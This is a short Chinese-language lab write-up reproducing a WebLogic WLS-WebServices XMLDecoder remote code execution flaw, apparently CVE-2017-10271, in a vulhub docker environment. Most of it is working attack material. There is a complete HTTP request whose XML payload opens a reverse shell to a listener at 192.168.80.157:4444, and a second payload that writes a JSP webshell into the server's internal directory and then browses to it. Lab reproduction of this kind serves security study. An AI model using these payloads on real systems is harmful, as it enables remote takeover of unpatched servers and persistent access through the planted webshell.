漏洞分析:
当weblogic使用WLS-WebServices组件时,该组件会调用XMLDecoder解析XML数据,由此就产生了该漏洞
影响版本:
weblogic<10.3.6版本
复现过程:
依然还是用docker,输入命令:
docker-compose up -d
进入该环境,访问http://192.168.80.156:7001/,出现如下界面;
抓包,修改包重新发送:发送内容如下:
POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: 192.168.80.156:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 638 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/192.168.80.157/4444 >&1</string> //这里的反弹shell必须编码,否则在解析XML时,会返回格式错误 </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>
反弹shell成功:

写入webshell:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java><java version="1.4.0" class="java.beans.XMLDecoder"> <object class="java.io.PrintWriter"> <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string> <void method="println"><string> <![CDATA[ <% out.print("test"); %> ]]> </string> </void> <void method="close"/> </object></java></java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>

然后访问http://192.168.80.156:7001/bea_wls_internal/test.jsp:
参考链接:https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2017-10271